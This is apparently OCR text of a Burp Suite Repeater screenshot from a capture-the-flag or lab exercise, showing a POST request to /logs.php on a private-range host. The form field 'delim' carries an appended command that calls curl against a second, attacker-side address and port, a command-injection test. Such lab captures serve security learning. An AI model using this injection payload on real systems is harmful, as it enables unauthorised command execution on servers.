 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.11.104 ?
Request
Response
Pretty Raw \n Actions
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=12jm195dkm401qho1katnjpb61
13 Upgrade-Insecure-Requests: 1
14
15 delim=comma;curl+10.10.17.216%3a6666
INSPECTOR